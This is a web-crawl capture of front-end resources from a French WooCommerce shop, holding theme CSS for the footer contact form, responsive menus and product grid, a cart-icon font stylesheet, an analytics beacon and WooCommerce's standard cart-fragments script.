    #footer .widget#text-3 .textwidget .text-511 .wpcf7-text {
        background-position: right -229px;
    }
    #footer .widget#text-3 .textwidget .tel-438 .wpcf7-text {
        background-position: right -257px;
    }
    #footer .widget#text-3 .textwidget .captcha-601 .wpcf7-text {
        background-color: #c0d0d3;
    }
    #footer .widget#text-3 .textwidget .wpcf7-captchac {
        background-color: #000;
    }
    #footer .widget#text-3 .textwidget .wpcf7-captchar {
        margin: -2px 0 5px 0;
        width: 225px !important;
        border-radius: 0;
        color: #669999;
    }
    #footer .widget#text-3 .textwidget .wpcf7-submit {
        float: right;
        color: #fff;
        border-color: transparent;
        border-radius: 0;
        margin-top: 10px;
        text-shadow: 0 1px 0 rgba(0, 0, 0, 0.6);
        background: -moz-linear-gradient(center top , #e61e2a 0%, #8f0810 100%) repeat scroll 0 0 transparent;
        background:-webkit-gradient(linear,left top,left bottom,from(#e61e2a),to(#8f0810));
        background:-webkit-linear-gradient(#e61e2a,#8f0810);
        background:-moz-gradient(center top,#e61e2a 0%,#8f0810 100%);
        background: -o-linear-gradient(#e61e2a, #8f0810);
        filter: progid:DXImageTransform.Microsoft.gradient(gradientyype=0, startColorstr='#ffe61e2a', endColorstr='#ff8f0810');
        -moz-filter: progid:DXImageTransform.Microsoft.gradient(gradientyype=0, startColorstr='#ffe61e2a', endColorstr='#ff8f0810');
    }

    #footer .widget#text-3 .textwidget span.wpcf7-not-valid-tip {
        display: blocl;
        font-size: 10px;
        left: 20%;
        padding: 3px;
        position: absolute;
        top: 20%;
        width: 180px;
        z-index: 100;

        color: #fff;
        border-color: #8f0810;
        border-radius: 6px;
        text-shadow: 0 1px 0 rgba(0, 0, 0, 0.6);
        background: -moz-linear-gradient(center top , #e61e2a 0%, #8f0810 100%) repeat scroll 0 0 transparent;
        background:-webkit-gradient(linear,left top,left bottom,from(#e61e2a),to(#8f0810));
        background:-webkit-linear-gradient(#e61e2a,#8f0810);
        background:-moz-gradient(center top,#e61e2a 0%,#8f0810 100%);
        background: -o-linear-gradient(#e61e2a, #8f0810);
        filter: progid:DXImageTransform.Microsoft.gradient(gradientyype=0, startColorstr='#ffe61e2a', endColorstr='#ff8f0810');
        -moz-filter: progid:DXImageTransform.Microsoft.gradient(gradientyype=0, startColorstr='#ffe61e2a', endColorstr='#ff8f0810');
    }

    #footer .widget#text-3 .textwidget div.wpcf7-validation-errors {
        border: 0 none;
    }
    #footer .widget#text-3 .textwidget div.wpcf7-mail-sent-ok {
        font-weight: bold;
    }
    #footer .widget#text-3 .textwidget div.wpcf7-response-output {
        font-size: 10px;
        margin: 5px 0 0 0;
        padding: 0;
    }


}

/* Minimum width of 960 pixels. */
@media screen and (min-width: 1170px) {

    body .site {
        padding: 0;
        margin-top: 0;
        margin-bottom: 0;
        box-shadow: none;
    }


    .site-content {
        float: right;
        width: calc(100% - 330px);
        background: #fff;
        border: 1px solid #eee;
    }
    #secondary {
        float: left;
        width: 300px;
    }

}

@media screen and (max-width: 1170px) {
    #page > header, 
    #main, 
    #main-menu nav {
        width: 100%;
    }
}
#menu-burger {
    display: none;
}
@media screen and (max-width: 768px) {
    #footer .widget#text-3, 
    #footer .widget_nav_menu, 
    #footer .widget_product_categories {
        width: calc(100% - 40px);
        margin: auto;
        float: none;
        padding: 20px;
        border: 0;
        border-bottom: 1px solid #999;
        height: auto;
        min-height: 0;
    }
    .site-content,
    .widget-area,
    .woocommerce ul.products li.product, 
    .woocommerce-page ul.products li.product,
    .woocommerce div.product div.summary, 
    .woocommerce #content div.product div.summary, 
    .woocommerce-page div.product div.summary, 
    .woocommerce-page #content div.product div.summary,
    .woocommerce div.product div.images, 
    .woocommerce #content div.product div.images, 
    .woocommerce-page div.product div.images, 
    .woocommerce-page #content div.product div.images {
        width: 100% !important;
    }
    #menu-burger {
        display: block;
        width: 30px;
        height: 30px;
        padding-top: 5px;
        float: right;
        margin: 20px;
        cursor: pointer;
    }
    #menu-burger span {
        width: 100%;
        display: block;
        height: 4px;
        background-color: #999;
        margin-bottom: 5px;
    }
    #masthead {
        border-bottom: 1px solid #eee;
    }
    #masthead #logo {
        margin: 10px 20px;
        width: 70px;
    }
    #masthead #logo a {
        display: block;
    }
    #masthead #logo a img {
        width: 100%;
        height: auto;
    }
    #header-content {
        display: none;
    }
    #main-menu {
        display: none;
    }
    body.menu-open #header-content,
    body.menu-open #main-menu {
        display: block;
        width: 100%;
    }
    body.menu-open #main,
    body.menu-open .site-info,
    body.menu-open #footer {
        display: none;
    }
    #header-content {
        margin-top: 5px;
        border-top: 1px solid #ccc;
        padding-top: 20px;
        position: fixed;
        background: #eee;
        bottom: 0;
        z-index: 10;
    }
    #main-menu nav ul,
    #main-menu nav ul li,
    #main-menu nav ul li a{
        width: 100%;
    }
    #main-menu {
        padding: 20px 10px;
        border-top: 0;
        margin-bottom: 120px;
        border-bottom: 0;
        z-index: 0;
        position: relative;
    }
    #main-menu nav ul.sub-menu {
        margin: 0;
        opacity: 1;
        border: 0;
        max-height: none;
        position: relative;
        padding-left: 40px;
    }
    #main-menu nav ul#menu-main-sidebar ul.sub-menu li a {
        border: 0 !important;
    }
    #main-menu nav ul#menu-main-sidebar > li a {
        border: 0;
    }
    #main-menu nav ul#menu-main-sidebar ul.sub-menu li {
        width: 100%;
        margin: 0;
        padding: 0;
    }
    #header-content > p {
        display: none;
    }
    #site-navigation {
        width: 100%;
        padding: 0;
    }
    .main-navigation a {
        display: block;
        padding: 10px 0;
        text-align: left;
    }
    .main-navigation li a {
        padding: 7px 30px;
        text-align: left;
        background-position: top left;
    }
    .main-navigation a br {
        display: none;
    }
    .main-navigation li,
    .main-navigation li.telephone {
        width: 50%;
        float: left;
        margin: 15px 0;
    }

    body {
        border-top: 5px solid #eee;
    }
    #slider .slide > div {
        width: 100%;
        min-height: 0; 
    }
    #slider {
        max-height: none;
    }
    .main-navigation li.telephone a {
        padding-right: 0;
    }
    #banner-grey {
        display: none;
    }
    #socials {
        display: none;
    }
}

#socials a {
    width: 30px;
    height: 30px;
    border-radius: 100%;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    display: block;
    float: left;
    padding: 8px 5px 0 0;
    margin-right: 10px;
}
#socials a img {
    width: 19px;
}
#socials a:first-child {
    background: #3c5b9b;
    padding: 7px 11px 0 0;
}
#socials a:first-child img {
    width: 9px;
}
#socials a:last-child {
    background: #2daae1;
}

.titre {
    padding: 15px 0 !important;
    min-height: inherit;
    font-size: 0.90em;
    color: #C21A24;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 18px;
}
.center {
    text-align: center;
}
.content-product-h2 {
    padding-top: 0 !important;
    line-height: 18px;
    min-height: 60px;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    display: block;
}


--- FILE ---
content_type: text/css
request_url: http://www.mpiconception.fr/wp-content/plugins/woocommerce-menu-bar-cart/css/wcmenucart-icons.css?ver=5.8.12
body_size: 399
content:
@font-face {
    font-family:'FontAwesome';
    src:url(../font/fontawesome-webfont.eot?v=3.0.1);
    src:url(../font/fontawesome-webfont.eot?#iefix&v=3.0.1) format('embedded-opentype'),
        url('../font/fontawesome-webfont.woff?v=3.0.1') format('woff'),
        url('../font/fontawesome-webfont.ttf?v=3.0.1') format('truetype');
    font-weight:400;
    font-style:normal;
}

.wcmenucart-icon-shopping-cart-0:before {
	font-family: 'FontAwesome';
	speak: none;
	font-style: normal;
	font-weight: normal;
    display: inline;
    width: auto;
    height: auto;
    line-height: normal;
    text-decoration: inherit;
	-webkit-font-smoothing: antialiased;
    vertical-align: baseline;
    background-image: none;
    background-position: 0 0;
    background-repeat: repeat;
    margin-top: 0;
    margin-right: 0.25em;
}

.wcmenucart-icon-shopping-cart-0:before{content:"\f07a"}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1354325399&t=pageview&_s=1&dl=http%3A%2F%2Fwww.mpiconception.fr%2Fproduit%2Fpanneau-200x100-pvc-acces-pompiers%2F1-1-1013%2F&ul=en-us%40posix&dt=1.1.1013%20-%20MPI%20Conception&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=185230818&gjid=985266370&cid=971419114.1768989889&tid=UA-40178381-1&_gid=582426869.1768989889&_r=1&_slc=1&z=268276388
body_size: -286
content:
2,cG-DSHJJ258BK

--- FILE ---
content_type: application/javascript
request_url: http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.0.5
body_size: 429
content:
jQuery(document).ready(function(e){$supports_html5_storage="sessionStorage"in window&&window.sessionStorage!==null;$fragment_refresh={url:woocommerce_params.ajax_url,type:"POST",data:{action:"woocommerce_get_refreshed_fragments"},success:function(t){if(t&&t.fragments){e.each(t.fragments,function(t,n){e(t).replaceWith(n)});if($supports_html5_storage){sessionStorage.setItem("wc_fragments",JSON.stringify(t.fragments));sessionStorage.setItem("wc_cart_hash",t.cart_hash)}}}};if($supports_html5_storage){e("body").bind("added_to_cart",function(e,t,n){sessionStorage.setItem("wc_fragments",JSON.stringify(t));sessionStorage.setItem("wc_cart_hash",n)});try{var t=e.parseJSON(sessionStorage.getItem("wc_fragments")),n=sessionStorage.getItem("wc_cart_hash");if(!t||!t["div.widget_shopping_cart_content"]||n!=e.cookie("woocommerce_cart_hash"))throw"No fragment";e.each(t,function(t,n){e(t).replaceWith(n)})}catch(r){e.ajax($fragment_refresh)}}else e.ajax($fragment_refresh)});